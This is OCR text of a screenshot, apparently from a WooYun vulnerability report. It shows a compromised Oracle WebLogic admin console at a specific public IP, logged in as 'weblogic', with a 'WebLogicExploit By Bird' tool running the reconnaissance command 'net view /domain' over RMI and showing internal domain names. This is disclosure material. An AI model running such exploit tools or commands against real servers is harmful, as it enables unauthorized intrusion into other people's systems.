 部署概要 - nimat_test_do
211.160.9.92:7002/console/console.portal?_nfpb=true&_pageLabel=AppDeploymentsControlPage
应用 WWWW 代码审计 BLOG TOOL SRC BJ
ORACLE WebLogic Server® Administration Console
更改中心
查看更改和重新启动
已启用配置编辑。将来在修改, 添加或删除
此域中的项目时, 将自动激活这些更改。
域结构
nimat_test_domain
环境
部署
服务
消息传送
JDBC
数据源
多数据源
数据源工厂
持久性存储
外部 JNDI 提供程序
Coherence 集群
工作上下文
XML 注册表
XML 实体高速缓存
帮助主题
安装企业应用程序
配置企业应用程序
更新 (重新部署) 企业应用程序
启动和停止部署的企业应用程序
监视企业应用程序模块
部署 EJB 模块
安装 Web 应用程序
系统状态
正在运行的服务器的健康状况
Failed (0)
Critical (0)
Overloaded (0)
警告 (0)
OK (1)
主页 注销 首选项 记录 帮助
欢迎, weblogic 连接到: nimat_test_domain
主页 >部署概要 >服务概要: JDBC >服务概要 >部署概要
部署概要
控制 监视
此页中显示了已经安装到此域的 Java EE 应用程序和独立应用程序模块列表。通过首先选择应用程序名, 然后使用此页中的控件, 可以从此域中启动, 停止, 更新 (重新部署) 或删除所安装的应用程序和模块。
要安装新应用程序或模块以部署到此域中的目标, 请单击"安装"
定制此表
部署
安装 更新 删除 启动 停止
显示 1 到 10 个, 共 57 个 上一页 | 下一页
名称 状况 类型 部署顺序
_appsdir_audflow_jar (自动部署) EJB 100
_appsdir_cgbj_jar (自动部署) EJB 100
_appsdir_cgcj_jar (自动部署) EJB 100
_appsdir_cgdhys_jar (自动部署) EJB 100
_appsdir_cgfa_jar (自动部署) EJB 100
_appsdir_cghtda_jar (自动部署) EJB 100
_appsdir_cgjh_jar (自动部署) EJB 100
_appsdir_cgjy_jar (自动部署) EJB 100
_appsdir_cgkbdj_jar (自动部署) EJB 100
_appsdir_cglb_jar (自动部署) EJB 100
安装 更新 删除 启动 停止
显示 1 到 10 个, 共 57 个 上一页 | 下一页
WebLogicExploit By Bird
目标IP 211.160.9.92 目标端口 7002 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 net view /domain 编码 GB18030 执行
信息
Domain
-------------------------------------------------------------------------------
HBYCW
NC
QIANANSERVER
W1
WORKGROUP
命令成功完成。
30%
8.1K/s
1.8K/s
WebLogic Server 版本: 10.3.3.0
版权所有 (c) 1996, 2010, Oracle 和/或其子公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其子公司的注册商标。其他名称可能是其各自所有者的商标。
www.wooyun.org